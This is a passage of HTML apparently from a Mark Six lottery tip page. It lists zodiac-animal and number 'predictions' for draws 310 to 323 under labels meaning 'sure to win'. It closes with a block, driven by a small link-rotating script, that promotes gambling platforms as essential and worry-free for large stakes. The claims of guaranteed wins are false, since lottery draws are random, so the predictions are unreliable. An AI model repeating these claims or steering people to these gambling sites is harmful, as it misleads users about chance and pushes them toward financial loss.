    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">666尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：稳中⑩码：</font><font color="#FF0000">08.13.19.20.25.31.34.36.46.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：稳中⑤码：</font><font color="#FF0000">08.13.19.20.31</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">323期：稳中③码：</font><font color="#FF0000">08.19.20</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="322" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（九）肖：</font><font color="#FF0000">猴蛇<span style="background-color: #FFFF00">羊</span>狗牛虎鼠马鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（七）肖：</font><font color="#FF0000">猴蛇<span style="background-color: #FFFF00">羊</span>狗牛虎鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（五）肖：</font><font color="#FF0000">猴蛇<span style="background-color: #FFFF00">羊</span>狗牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（三）肖：</font><font color="#FF0000">猴蛇<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：必中（一）肖：</font><font color="#FF0000">猴10.34.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：平特一尾：</font><font color="#FF0000">222尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：稳中⑩码：</font><font color="#FF0000">10.11.13.17.20.22.23.29.32.37</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：稳中⑤码：</font><font color="#FF0000">10.11.13.22.37</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">322期：稳中③码：</font><font color="#FF0000">10.13.22</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="321" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（九）肖：</font><font color="#FF0000">龙鸡<span style="background-color: #FFFF00">羊</span>猪狗蛇马牛鼠</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（七）肖：</font><font color="#FF0000">龙鸡<span style="background-color: #FFFF00">羊</span>猪狗蛇马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（五）肖：</font><font color="#FF0000">龙鸡<span style="background-color: #FFFF00">羊</span>猪狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（三）肖：</font><font color="#FF0000">龙鸡<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：必中（一）肖：</font><font color="#FF0000">龙02.26.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">555尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：稳中⑩码：</font><font color="#FF0000">02.09.11.14.21.<span style="background-color: #FFFF00">23</span>.31.32.43.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：稳中⑤码：</font><font color="#FF0000">02.09.11.14.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">321期：稳中③码：</font><font color="#FF0000">02.09.14</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="320" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（九）肖：</font><font color="#FF0000">马猴鸡猪狗龙蛇鼠牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（七）肖：</font><font color="#FF0000">马猴鸡猪狗龙蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（五）肖：</font><font color="#FF0000">马猴鸡猪狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（三）肖：</font><font color="#FF0000">马猴鸡猪狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：必中（一）肖：</font><font color="#FF0000">马12.36.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">333尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：稳中⑩码：</font><font color="#FF0000">10.12.21.22.24.31.32.43.44.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：稳中⑤码：</font><font color="#FF0000">10.12.21.22.24</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">320期：稳中③码：</font><font color="#FF0000">10.12.24</font></p></td></tr>
  </tbody>
</table>						


<table class="mtbl undis" data-qi="319" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猪牛狗虎马蛇鼠龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猪牛狗虎马蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猪牛狗虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>猪牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡</span>09.33.<span style="background-color: #FFFF00">45</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛牛牛</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：稳中⑩码：</font><font color="#FF0000">07.09.17.19.20.21.28.29.32.40</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：稳中⑤码：</font><font color="#FF0000">07.09.17.19.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">319期：稳中③码：</font><font color="#FF0000">07.09.21</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="318" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（九）肖：</font><font color="#FF0000">蛇羊狗猪马兔鸡牛猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（七）肖：</font><font color="#FF0000">蛇羊狗猪马兔鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（五）肖：</font><font color="#FF0000">蛇羊狗猪马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（三）肖：</font><font color="#FF0000">蛇羊狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：必中（一）肖：</font><font color="#FF0000">蛇13.37.49</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">狗狗狗</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">666尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：稳中⑩码：</font><font color="#FF0000">13.19.20.23.24.25.31.32.35.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：稳中⑤码：</font><font color="#FF0000">13.20.23.25.35</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">318期：稳中③码：</font><font color="#FF0000">13.23.25</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="316" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（九）肖：</font><font color="#FF0000">猪狗羊<span style="background-color: #FFFF00">马</span>龙鸡鼠牛蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（七）肖：</font><font color="#FF0000">猪狗羊<span style="background-color: #FFFF00">马</span>龙鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（五）肖：</font><font color="#FF0000">猪狗羊<span style="background-color: #FFFF00">马</span>龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（三）肖：</font><font color="#FF0000">猪狗羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：必中（一）肖：</font><font color="#FF0000">猪07.31.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：平特一尾：</font><font color="#FF0000">111尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：稳中⑩码：</font><font color="#FF0000">26.31.32.35.36.38.43.44.47.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：稳中⑤码：</font><font color="#FF0000">31.32.35.43.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">316期：稳中③码：</font><font color="#FF0000">31.32.43</font></p></td></tr>
  </tbody>
</table>						
	
<table class="mtbl undis" data-qi="315" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（九）肖：</font><font color="#FF0000">龙鼠蛇兔狗羊猪马<span style="background-color: #FFFF00">虎</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（七）肖：</font><font color="#FF0000">龙鼠蛇兔狗羊猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（五）肖：</font><font color="#FF0000">龙鼠蛇兔狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（三）肖：</font><font color="#FF0000">龙鼠蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">333尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：稳中⑩码：</font><font color="#FF0000">01.02.03.06.08.37.38.39.42.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：稳中⑤码：</font><font color="#FF0000">01.02.06.38.42</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">315期：稳中③码：</font><font color="#FF0000">02.06.38</font></p></td></tr>
  </tbody>
</table>					
	
<table class="mtbl undis" data-qi="314" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（九）肖：</font><font color="#FF0000">狗猪鸡虎兔蛇龙牛<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（七）肖：</font><font color="#FF0000">狗猪鸡虎兔蛇龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（五）肖：</font><font color="#FF0000">狗猪鸡虎兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（三）肖：</font><font color="#FF0000">狗猪鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：必中（一）肖：</font><font color="#FF0000">狗08.32.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇蛇蛇</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：稳中⑩码：</font><font color="#FF0000">15.16.19.20.21.27.28.31.32.33</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：稳中⑤码：</font><font color="#FF0000">19.20.21.31.32</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">314期：稳中③码：</font><font color="#FF0000">20.31.32</font></p></td></tr>
  </tbody>
</table>					
	
<table class="mtbl undis" data-qi="313" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（九）肖：</font><font color="#FF0000">猪<span style="background-color: #FFFF00">龙</span>马兔猴鼠鸡蛇羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（七）肖：</font><font color="#FF0000">猪<span style="background-color: #FFFF00">龙</span>马兔猴鼠鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（五）肖：</font><font color="#FF0000">猪<span style="background-color: #FFFF00">龙</span>马兔猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（三）肖：</font><font color="#FF0000">猪<span style="background-color: #FFFF00">龙</span>马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：必中（一）肖：</font><font color="#FF0000">猪07.19.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">999尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：稳中⑩码：</font><font color="#FF0000">02.03.07.10.12.14.15.19.22.24</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：稳中⑤码：</font><font color="#FF0000">02.07.12.14.19</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">313期：稳中③码：</font><font color="#FF0000">07.14.19</font></p></td></tr>
  </tbody>
</table>					
	
<table class="mtbl undis" data-qi="312" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（九）肖：</font><font color="#FF0000">兔羊<span style="background-color: #FFFF00">龙</span>猪鸡马鼠狗猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（七）肖：</font><font color="#FF0000">兔羊<span style="background-color: #FFFF00">龙</span>猪鸡马鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（五）肖：</font><font color="#FF0000">兔羊<span style="background-color: #FFFF00">龙</span>猪鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（三）肖：</font><font color="#FF0000">兔羊<span style="background-color: #FFFF00">龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：必中（一）肖：</font><font color="#FF0000">兔03.15.27</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：稳中⑩码：</font><font color="#FF0000">02.03.07.09.11.26.27.31.33.35</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：稳中⑤码：</font><font color="#FF0000">02.03.11.27.35</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">312期：稳中③码：</font><font color="#FF0000">03.11.27</font></p></td></tr>
  </tbody>
</table>					

<table class="mtbl undis" data-qi="311" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>兔狗猴猪马牛羊鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>兔狗猴猪马牛</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>兔狗猴猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>兔狗</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">蛇</span>01.13.25</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">222尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：稳中⑩码：</font><font color="#FF0000">13.15.19.20.22.<span style="background-color: #FFFF00">37</span>.39.43.44.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：稳中⑤码：</font><font color="#FF0000">13.15.20.<span style="background-color: #FFFF00">37</span>.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">311期：稳中③码：</font><font color="#FF0000">13.15.<span style="background-color: #FFFF00">37</span></font></p></td></tr>
  </tbody>
</table>					
	
<table class="mtbl undis" data-qi="310" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（九）肖：</font><font color="#FF0000">鸡牛鼠兔龙马羊<span style="background-color: #FFFF00">虎</span>猪</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（七）肖：</font><font color="#FF0000">鸡牛鼠兔龙马羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（五）肖：</font><font color="#FF0000">鸡牛鼠兔龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（三）肖：</font><font color="#FF0000">鸡牛鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：必中（一）肖：</font><font color="#FF0000">鸡09.21.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">牛牛牛</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：稳中⑩码：</font><font color="#FF0000">26.27.29.30.33.38.39.41.42.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：稳中⑤码：</font><font color="#FF0000">29.30.33.41.45</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">310期：稳中③码：</font><font color="#FF0000">33.41.45</font></p></td></tr>
  </tbody>
</table>					
		
	
		
	



		    



</div>		
</div>
</div>
<!-- /一肖⑩码 -->	  
       



	   
  <!-- 推荐平台开始  -->     
    <div class="box1">
    <style>
        .notcoin span { display: inline-block; width: 30px; line-height: 30px; margin-left: -3px; text-align: center; color: #ff0; font-size: 17px; font-weight: bold; border-radius: 50%; background: #ec0e0e; margin: 2px; }
        .razagame { display: flex; flex-wrap: wrap; }
        .razagame a { width: calc(33.33% - 6px); border: #bab7b7 1px solid; border-radius: 15px; margin: 2px; background: linear-gradient(to top, #fff, #eee, #fff); color: #1d1c1c; font-size: 18px; }
        .razagame a img { display: inline-block; vertical-align: text-top; width: 20px; }
        .hamster { background: var(--bgTheme); }
    </style>
    <div class="hamster" style="line-height: 35px; border-radius: 10px; padding: 0 10px; text-align: center;">
        <div><span style="color: #ffffff; font-family: 华文中宋; font-size: 18px;"><span>=☆ 站长推荐平台 ☆=</span></span></div>
        <div style="background-color: #fff; border-radius: 20px; padding: 5px;">
            <div class="notcoin">
                <span>全</span><span>网</span><span>公</span><span>认</span><span>的</span><span>好</span><span>平</span><span>台</span>
            </div>
            <div class="razagame" id="platformList"></div>
        </div>
        <span style="font-size: 18px; line-height: 40px; color: #ffffff; font-family: 华文中宋;">博彩必备！值得选择！真正的大额无忧</span>
    </div>

    <script>
        // 平台链接列表
        const links = [
            { href: "/svip/yy/ttz/tp/ttzzytp.html", img: "/img/xtb/ttzxtb.png", text: "天天中彩" },
            { href: "/svip/yy/hgw/tp/hgwzytp.html", img: "/img/xtb/hgw1-3.png", text: "亚博体育" },
            { href: "/svip/yy/bz/tp/bzzytp.html", img: "/img/xtb/bz1-2.png", text: "凤凰彩票" },
            { href: "/svip/yy/998/tp/998zytp.html", img: "/img/xtb/9981-2.png", text: "威尼斯人" },
            { href: "/svip/yy/qj/tp/qjzytp.html", img: "/img/xtb/qj1-1.png", text: "财神捕鱼" },
            { href: "/svip/yy/bf/tp/bfzytp.html", img: "/img/xtb/bf1-1.png", text: "腾讯游戏" },
            { href: "/svip/yy/901/tp/901zytp.html", img: "/img/xtb/9011-1.png", text: "真人视讯" },
            { href: "/svip/yy/035/tp/035zytp.html", img: "/img/xtb/0351-1.png", text: "49图库" },
            { href: "/svip/yy/jdh/tp/jdhzytp.html", img: "/img/xtb/jdh1-1.png", text: "麻将胡了" },
            { href: "/svip/yy/lhbd/tp/lhbdzytp.html", img: "/img/xtb/lhbd1-1.png", text: "六合宝典" }
        ];

        // 获取并设置偏移量
        let offset = parseInt(localStorage.getItem("linkOffset") || 0);

        // 按偏移量调整顺序
        const reorderedLinks = [...links.slice(offset), ...links.slice(0, offset)];

        // 渲染排序后的内容
        document.addEventListener("DOMContentLoaded", function() {
            const list = document.getElementById("platformList");
            reorderedLinks.forEach(link => {
                const a = document.createElement("a");
                a.href = link.href;
                a.target = "_blank";
                a.rel = "noopener";
                a.innerHTML = `<img src="${link.img}" alt=""><span style="color: rgb(255, 0, 0);">${link.text}</span>`;
                list.appendChild(a);
            });

            // 更新偏移量
            offset = (offset + 1) % links.length;
            localStorage.setItem("linkOffset", offset);
        });
    </script>
       </div>
  <!-- 推荐平台结束  -->  

<div class="box1">
